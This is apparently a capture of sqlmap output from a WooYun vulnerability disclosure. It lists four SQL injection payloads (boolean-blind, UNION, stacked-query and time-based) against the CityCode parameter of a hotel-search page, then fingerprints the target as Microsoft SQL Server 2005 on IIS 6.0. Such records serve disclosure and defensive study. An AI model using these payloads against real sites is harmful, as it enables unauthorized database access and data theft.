 sqlmap identified the following injection points with a total of 426 HTTP(s) req
uests:
---
Place: GET
Parameter: CityCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: CityCode=SHA' AND 4185=4185 AND 'eSiC'='eSiC&CheckInDate=2015-06-24
&CheckOutDate=2015-06-29&HotelName=1&CityName=%E4%B8%8A%E6%B5%B7&LandMarkName=12
&Rank=&MinPrice=&MaxPrice=
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: CityCode=SHA' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(1
22)+CHAR(105)+CHAR(113)+CHAR(66)+CHAR(116)+CHAR(82)+CHAR(111)+CHAR(118)+CHAR(70)
+CHAR(82)+CHAR(66)+CHAR(109)+CHAR(119)+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(102)+C
HAR(113)-- &CheckInDate=2015-06-24&CheckOutDate=2015-06-29&HotelName=1&CityName=
%E4%B8%8A%E6%B5%B7&LandMarkName=12&Rank=&MinPrice=&MaxPrice=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: CityCode=SHA'; WAITFOR DELAY '0:0:5'--&CheckInDate=2015-06-24&Check
OutDate=2015-06-29&HotelName=1&CityName=%E4%B8%8A%E6%B5%B7&LandMarkName=12&Rank=
&MinPrice=&MaxPrice=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: CityCode=SHA' WAITFOR DELAY '0:0:5'--&CheckInDate=2015-06-24&CheckO
utDate=2015-06-29&HotelName=1&CityName=%E4%B8%8A%E6%B5%B7&LandMarkName=12&Rank=&
MinPrice=&MaxPrice=
---
[16:34:20] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:34:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2005